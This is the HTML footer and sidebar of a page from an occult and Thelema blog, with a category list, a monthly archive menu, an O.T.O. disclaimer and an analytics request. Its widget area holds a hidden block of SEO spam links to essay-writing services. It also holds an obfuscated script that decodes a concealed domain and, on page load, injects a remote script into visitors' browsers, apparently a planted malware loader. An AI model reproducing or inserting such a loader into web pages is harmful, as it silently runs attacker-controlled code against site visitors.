	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1893479457&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Fa-simple-ritual-framework-for-goeticcthonic-spellcraft%2F&ul=en-us%40posix&dt=A%20Simple(!)%20Ritual%20Framework%20for%20Goetic%2FCthonic%20Spellcraft%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1581559027&gjid=2095791780&cid=1064041277.1769799396&tid=UA-56484833-1&_gid=1598251421.1769799396&_r=1&_slc=1&z=663765500
body_size: -286
content:
2,cG-S7B1EEB5VB